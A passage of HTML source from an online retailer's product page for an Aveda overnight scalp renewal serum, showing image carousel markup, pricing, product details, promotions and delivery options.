                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000778481-R506860006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000778481-R506860006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number "
                                         title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000778481-R506860006-5?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000778481-R506860006-5?$small$"
                           rel="lightbox" data-index="4">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000778481-R506860006-5?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000778481-R506860006-5?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number "
                                         title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000778481-R506860006-6?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000778481-R506860006-6?$small$"
                           rel="lightbox" data-index="5">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000778481-R506860006-6?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000778481-R506860006-6?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number "
                                         title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000778481-R506860006-7?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000778481-R506860006-7?$small$"
                           rel="lightbox" data-index="6">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000778481-R506860006-7?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000778481-R506860006-7?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml image number "
                                         title="Aveda - Scalp Solutions Overnight Scalp Renewal Serum 50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/beauty/hair/">Hair</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/beauty/hair/hair-treatments-and-oils/">Hair Treatments &amp; Oils</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/a/aveda/">Aveda</a>
                                    
                                
                                </br>
                                Scalp Solutions Overnight Scalp Renewal Serum 50ml
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="42.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;42.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="37.80">
        
        &pound;37.80

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/default/Product-GetPDPReviews?pid=R506860006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000778481-R506860006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Scalp Solutions Overnight Scalp Renewal Serum 50ml" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Aveda</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Scalp Solutions Overnight Scalp Renewal Serum 50ml</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="42.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;42.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="37.80">
        
        &pound;37.80

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R506860006"
                    data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R506860006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R506860006"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                






                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>189</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                
                                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="eb267e19a4eba6df45c8ae7a77" -->
		<style>.right-pane-content .next-day-message {font-size:12px;}</style><p class="next-day-message text-left p-0 my-3 mx-0">Get it Next Day through DPD! Order by 2pm Mon-Thurs and select <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html?expandcard=collapseuknextworkingday">UK Next Day</a> at checkout*</p>
	</div> <!-- End content-asset -->



                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fscalp-solutions-overnight-scalp-renewal-serum-50ml-R506860006.html" title="Share Scalp Solutions Overnight Scalp Renewal Serum 50ml on Facebook" data-share="facebook" aria-label="Share Scalp Solutions Overnight Scalp Renewal Serum 50ml on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fscalp-solutions-overnight-scalp-renewal-serum-50ml-R506860006.html&text=Scalp Solutions Overnight Scalp Renewal Serum 50ml" data-share="twitter" title="Share a link to Scalp Solutions Overnight Scalp Renewal Serum 50ml on Twitter" aria-label="Share a link to Scalp Solutions Overnight Scalp Renewal Serum 50ml on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fscalp-solutions-overnight-scalp-renewal-serum-50ml-R506860006.html&description=Scalp%20Solutions%20Overnight%20Scalp%20Renewal%20Serum%2050ml&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000778481-R506860006-1%3F%24large%24" title="Create a Pinterest Pin for Scalp Solutions Overnight Scalp Renewal Serum 50ml" aria-label="Create a Pinterest Pin for Scalp Solutions Overnight Scalp Renewal Serum 50ml" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Scalp Solutions Overnight Scalp Renewal Serum 50ml" aria-label="Copy a link to Scalp Solutions Overnight Scalp Renewal Serum 50ml">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/scalp-solutions-overnight-scalp-renewal-serum-50ml-R506860006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Scalp Solutions Overnight Scalp Renewal Serum 50ml has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>50ml</li>
<li>Soothing scalp serum</li>
<li>Suitable for all hair types and textures</li>
<li>Leaves the scalp nourished, hydrated, renewed and strengthened</li>
<li>Improves scalp dryness and irritation</li>
<li>Fragrance notes of Citrus, Lavender, Neroli, Chamomile</li>
<li>Safe for use on colour-treated and chemically processed hair</li>
<li>Enriched with Hyaluronic Acid, Centella Asiatica, Ginseng Root Extract, Citric Acid and Andrographis</li>
<li>Free from Parabens, Mineral Oils, Silicones, Gluten</li>
<li>Vegan</li>
<li>Cruelty free</li>
</ul>
              
<h5><span>HOW TO USE</span></h5>
<p>Apply directly to scalp at bedtime, massage in. Do not rinse. Hair may be damp or dry.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Soothe and strengthen your scalp with Aveda’s Scalp Solutions Overnight Scalp Renewal <em>serum</em>, a deeply hydrating formula that helps calm irritation and promote healthier skin.</p>
<p>Enriched with plant-derived extracts and an innovative Biotech blend of Lactobacillus Ferment and Ectoin, this lightweight serum works to strengthen and repair the scalp barrier, support a balanced microbiome and improve scalp hydration – complete with soothing aroma with sparkling citrus notes, softened by hints of lavender and chamomile.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Ingredients
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>FULL INGREDIENTS LIST [allergens in <b>bold</b>] (<b>Allergens</b>: [list allergens here])</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Aveda
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Aveda is a world leader in making plant-based skincare products that are both effective and ethical. Led by its founder Horst Rechelbacher, the Minnesota company was one of the first in the world to move towards an environmentally friendly structure (today the 100% renewable energy-powered company uses 100% recycled packaging). But what really sets the brand apart is its products. Clinically tested, all natural and much loved by customers around the world, the skincare products at the heart of the brand are some of the best in the world.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/uk/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/uk/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
